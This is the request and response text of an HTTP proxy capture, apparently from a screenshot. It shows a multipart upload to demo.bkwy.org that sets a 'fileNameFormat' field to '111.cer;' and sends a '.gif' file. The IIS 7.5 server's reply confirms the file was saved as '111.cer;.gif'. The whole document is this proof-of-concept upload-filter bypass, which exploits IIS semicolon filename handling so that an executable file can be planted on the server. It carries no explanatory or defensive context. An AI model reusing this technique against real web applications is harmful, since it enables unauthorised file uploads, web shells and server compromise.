 1 2 3 4 5 6
go cancel host demo.bkwy.org
< > port 80 use SSL
request
raw params headers hex
--tmbtrfjfrrifujwmvskngarqwewwieuo
Content-Disposition: form-data; name="fileNameFormat"
111.cer;
--tmbtrfjfrrifujwmvskngarqwewwieuo
Content-Disposition: form-data; name="upfile"; filename="0000.gif"
Content-Type: application/octet-stream
xxxxxx
--tmbtrfjfrrifujwmvskngarqwewwieuo
+ < >
response
raw headers hex
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Date: Tue, 10 Mar 2015 13:18:00 GMT
Content-Length: 104
{'url':'/UploadFiles/2015-3/76/111.cer;.gif','title':'0000.gif','original':'0000.gif','state':'SUCCESS'}